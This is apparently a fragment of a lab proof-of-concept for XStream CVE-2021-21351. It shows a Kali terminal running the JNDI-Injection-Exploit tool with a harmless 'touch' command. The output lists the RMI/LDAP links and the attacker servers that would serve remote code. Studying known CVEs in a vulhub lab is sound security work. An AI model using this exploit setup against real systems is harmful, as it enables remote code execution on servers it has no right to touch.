 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/xstream/CVE-2021-21351]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/awesome_poc" -A 192.168.174.128
[ADDRESS] >> 192.168.174.128
[COMMAND] >> touch /tmp/awesome_poc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.174.128:1099/regnno
ldap://192.168.174.128:1389/regnno
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.174.128:1099/obdnax
ldap://192.168.174.128:1389/obdnax
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.174.128:1099/tznmqn
----------------------------Server Log----------------------------
2022-03-02 15:08:54 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-03-02 15:08:54 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-03-02 15:08:54 [LDAPSERVER] >> Listening on 0.0.0.0:1389